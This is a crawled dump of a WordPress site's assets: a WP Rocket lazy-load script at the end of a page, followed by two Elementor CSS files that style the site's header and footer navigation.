<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.kikiristan.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769666111 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.kikiristan.com/wp-content/uploads/elementor/css/post-2571.css?ver=1744017395
body_size: 1450
content:
.elementor-2571 .elementor-element.elementor-element-7a9bb28{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:2px;--padding-bottom:3px;--padding-left:0px;--padding-right:0px;}.elementor-2571 .elementor-element.elementor-element-7a9bb28:not(.elementor-motion-effects-element-type-background), .elementor-2571 .elementor-element.elementor-element-7a9bb28 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FCFCFC;}.elementor-2571 .elementor-element.elementor-element-7b45bef{--display:flex;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2571 .elementor-element.elementor-element-af901f5{text-align:left;}.elementor-2571 .elementor-element.elementor-element-af901f5 img{width:100%;}.elementor-2571 .elementor-element.elementor-element-5e5a451{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--gap:5px 5px;--row-gap:5px;--column-gap:5px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2571 .elementor-element.elementor-element-0c9559f{width:auto;max-width:auto;--e-nav-menu-horizontal-menu-item-margin:calc( 27px / 2 );}.elementor-2571 .elementor-element.elementor-element-0c9559f > .elementor-widget-container{margin:0px 40px 0px 0px;}.elementor-2571 .elementor-element.elementor-element-0c9559f .elementor-nav-menu .elementor-item{font-family:"Alata", Sans-serif;font-size:16px;font-weight:300;}.elementor-2571 .elementor-element.elementor-element-0c9559f .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-498a9a9 );fill:var( --e-global-color-498a9a9 );padding-left:0px;padding-right:0px;}.elementor-2571 .elementor-element.elementor-element-0c9559f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2571 .elementor-element.elementor-element-0c9559f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2571 .elementor-element.elementor-element-0c9559f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2571 .elementor-element.elementor-element-0c9559f .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-1d22d01 );fill:var( --e-global-color-1d22d01 );}.elementor-2571 .elementor-element.elementor-element-0c9559f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-2571 .elementor-element.elementor-element-0c9559f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-1d22d01 );}.elementor-2571 .elementor-element.elementor-element-0c9559f .e--pointer-framed .elementor-item:before,
					.elementor-2571 .elementor-element.elementor-element-0c9559f .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-1d22d01 );}.elementor-2571 .elementor-element.elementor-element-0c9559f .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:27px;}.elementor-2571 .elementor-element.elementor-element-0c9559f .elementor-nav-menu--dropdown a:hover,
					.elementor-2571 .elementor-element.elementor-element-0c9559f .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2571 .elementor-element.elementor-element-0c9559f .elementor-nav-menu--dropdown a.highlighted,
					.elementor-2571 .elementor-element.elementor-element-0c9559f .elementor-menu-toggle:hover{color:var( --e-global-color-64cbf6d );}.elementor-2571 .elementor-element.elementor-element-0c9559f .elementor-nav-menu--dropdown a:hover,
					.elementor-2571 .elementor-element.elementor-element-0c9559f .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2571 .elementor-element.elementor-element-0c9559f .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-1d22d01 );}.elementor-2571 .elementor-element.elementor-element-0c9559f .elementor-nav-menu--dropdown .elementor-item, .elementor-2571 .elementor-element.elementor-element-0c9559f .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Fira Sans", Sans-serif;font-weight:300;}.elementor-2571 .elementor-element.elementor-element-0c9559f div.elementor-menu-toggle{color:var( --e-global-color-498a9a9 );}.elementor-2571 .elementor-element.elementor-element-0c9559f div.elementor-menu-toggle svg{fill:var( --e-global-color-498a9a9 );}.elementor-2571 .elementor-element.elementor-element-0c9559f .elementor-menu-toggle{background-color:#02010100;}.elementor-2571 .elementor-element.elementor-element-0c9559f div.elementor-menu-toggle:hover{color:#000000;}.elementor-2571 .elementor-element.elementor-element-0c9559f div.elementor-menu-toggle:hover svg{fill:#000000;}.elementor-2571 .elementor-element.elementor-element-a74de54{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:5px 5px;--row-gap:5px;--column-gap:5px;}.elementor-2571 .elementor-element.elementor-element-389260e{width:auto;max-width:auto;z-index:2;}.elementor-2571 .elementor-element.elementor-element-389260e > .elementor-widget-container{margin:0px 0px 0px 15px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-2571 .elementor-element.elementor-element-0c9559f > .elementor-widget-container{margin:0px 0px -11px 0px;padding:0px 0px 0px 0px;}.elementor-2571 .elementor-element.elementor-element-0c9559f .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-2571 .elementor-element.elementor-element-0c9559f .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-2571 .elementor-element.elementor-element-0c9559f .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-2571 .elementor-element.elementor-element-0c9559f .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-2571 .elementor-element.elementor-element-0c9559f .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-2571 .elementor-element.elementor-element-0c9559f .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-2571 .elementor-element.elementor-element-0c9559f .e--pointer-underline .elementor-item:after,
					 .elementor-2571 .elementor-element.elementor-element-0c9559f .e--pointer-overline .elementor-item:before,
					 .elementor-2571 .elementor-element.elementor-element-0c9559f .e--pointer-double-line .elementor-item:before,
					 .elementor-2571 .elementor-element.elementor-element-0c9559f .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-2571 .elementor-element.elementor-element-0c9559f .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px;padding-top:12px;padding-bottom:12px;}.elementor-2571 .elementor-element.elementor-element-0c9559f{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-2571 .elementor-element.elementor-element-0c9559f .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}}@media(min-width:768px){.elementor-2571 .elementor-element.elementor-element-7b45bef{--width:15%;}.elementor-2571 .elementor-element.elementor-element-5e5a451{--width:100%;}.elementor-2571 .elementor-element.elementor-element-a74de54{--width:8%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2571 .elementor-element.elementor-element-7b45bef{--width:18%;}.elementor-2571 .elementor-element.elementor-element-5e5a451{--width:83%;}.elementor-2571 .elementor-element.elementor-element-a74de54{--width:0%;}}@media(max-width:767px){.elementor-2571 .elementor-element.elementor-element-7a9bb28{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2571 .elementor-element.elementor-element-7b45bef{--width:29%;--justify-content:center;}.elementor-2571 .elementor-element.elementor-element-5e5a451{--width:64%;}.elementor-2571 .elementor-element.elementor-element-0c9559f .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-2571 .elementor-element.elementor-element-0c9559f .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:21px !important;}.elementor-2571 .elementor-element.elementor-element-a74de54{--width:64%;}}/* Start custom CSS for container, class: .elementor-element-7a9bb28 */.elementor-2571 .elementor-element.elementor-element-7a9bb28.elementor-sticky--effects{ background-color: #FFFFFF !important } 

 .elementor-2571 .elementor-element.elementor-element-7a9bb28{ transition: background-color 0.8s ease !important; } 

 .elementor-2571 .elementor-element.elementor-element-7a9bb28.elementor-sticky--effects >.elementor-container{ min-height: 70px; } 

 .elementor-2571 .elementor-element.elementor-element-7a9bb28 > .elementor-container{ transition: min-height 0.5s ease !important; }/* End custom CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.kikiristan.com/wp-content/uploads/elementor/css/post-2609.css?ver=1747747920
body_size: 1424
content:
.elementor-2609 .elementor-element.elementor-element-f1d5fd5{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:35px;--padding-bottom:35px;--padding-left:0px;--padding-right:0px;}.elementor-2609 .elementor-element.elementor-element-f1d5fd5:not(.elementor-motion-effects-element-type-background), .elementor-2609 .elementor-element.elementor-element-f1d5fd5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1d22d01 );}.elementor-2609 .elementor-element.elementor-element-657312c{--display:flex;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2609 .elementor-element.elementor-element-007c1b2{text-align:left;}.elementor-2609 .elementor-element.elementor-element-007c1b2 img{width:161px;opacity:0.99;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2609 .elementor-element.elementor-element-c9cc355 > .elementor-widget-container{margin:0px 0px -13px 0px;}.elementor-2609 .elementor-element.elementor-element-c9cc355{color:var( --e-global-color-64cbf6d );}.elementor-2609 .elementor-element.elementor-element-f8359a6{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-2609 .elementor-element.elementor-element-f8359a6 .elementor-widget-container{text-align:left;}.elementor-2609 .elementor-element.elementor-element-f8359a6 > .elementor-widget-container{margin:-19px 0px 0px -7px;}.elementor-2609 .elementor-element.elementor-element-f8359a6 .elementor-social-icon{background-color:#02010100;}.elementor-2609 .elementor-element.elementor-element-21fdd76 > .elementor-widget-container{margin:-18px 0px 0px 0px;}.elementor-2609 .elementor-element.elementor-element-166ac1b{--display:flex;}.elementor-2609 .elementor-element.elementor-element-2f27523 > .elementor-widget-container{margin:0px 0px -25px 0px;}.elementor-2609 .elementor-element.elementor-element-2f27523{color:var( --e-global-color-64cbf6d );font-family:"Alata", Sans-serif;font-size:16px;font-weight:400;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-2609 .elementor-element.elementor-element-67d604b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-2609 .elementor-element.elementor-element-67d604b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-2609 .elementor-element.elementor-element-67d604b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-2609 .elementor-element.elementor-element-67d604b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-2609 .elementor-element.elementor-element-67d604b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-2609 .elementor-element.elementor-element-67d604b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-2609 .elementor-element.elementor-element-67d604b .elementor-icon-list-icon i{color:var( --e-global-color-64cbf6d );transition:color 0.3s;}.elementor-2609 .elementor-element.elementor-element-67d604b .elementor-icon-list-icon svg{fill:var( --e-global-color-64cbf6d );transition:fill 0.3s;}.elementor-2609 .elementor-element.elementor-element-67d604b{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-2609 .elementor-element.elementor-element-67d604b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2609 .elementor-element.elementor-element-67d604b .elementor-icon-list-item > a{font-family:"Alata", Sans-serif;font-size:14px;font-weight:400;}.elementor-2609 .elementor-element.elementor-element-67d604b .elementor-icon-list-text{color:var( --e-global-color-64cbf6d );transition:color 0.3s;}.elementor-2609 .elementor-element.elementor-element-fcd01fb{--display:flex;}.elementor-2609 .elementor-element.elementor-element-960a044 > .elementor-widget-container{margin:0px 0px -25px 0px;}.elementor-2609 .elementor-element.elementor-element-960a044{color:var( --e-global-color-64cbf6d );font-family:"Alata", Sans-serif;font-size:16px;font-weight:400;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2609 .elementor-element.elementor-element-b9a63e5 .elementor-nav-menu .elementor-item{font-family:"Alata", Sans-serif;font-weight:200;}.elementor-2609 .elementor-element.elementor-element-b9a63e5 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-64cbf6d );fill:var( --e-global-color-64cbf6d );padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-2609 .elementor-element.elementor-element-b9a63e5 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2609 .elementor-element.elementor-element-b9a63e5 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2609 .elementor-element.elementor-element-b9a63e5 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2609 .elementor-element.elementor-element-b9a63e5 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-64cbf6d );fill:var( --e-global-color-64cbf6d );}.elementor-2609 .elementor-element.elementor-element-b9a63e5{--e-nav-menu-horizontal-menu-item-margin:calc( 6px / 2 );}.elementor-2609 .elementor-element.elementor-element-b9a63e5 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:6px;}.elementor-2609 .elementor-element.elementor-element-c2f06ee{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2609 .elementor-element.elementor-element-c2f06ee:not(.elementor-motion-effects-element-type-background), .elementor-2609 .elementor-element.elementor-element-c2f06ee > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#191B2D;}.elementor-2609 .elementor-element.elementor-element-5f98e35{--display:flex;}.elementor-2609 .elementor-element.elementor-element-c6dab2b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2609 .elementor-element.elementor-element-c6dab2b{text-align:center;color:var( --e-global-color-64cbf6d );font-family:var( --e-global-typography-8b72235-font-family ), Sans-serif;font-weight:var( --e-global-typography-8b72235-font-weight );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-2609 .elementor-element.elementor-element-007c1b2{text-align:center;}}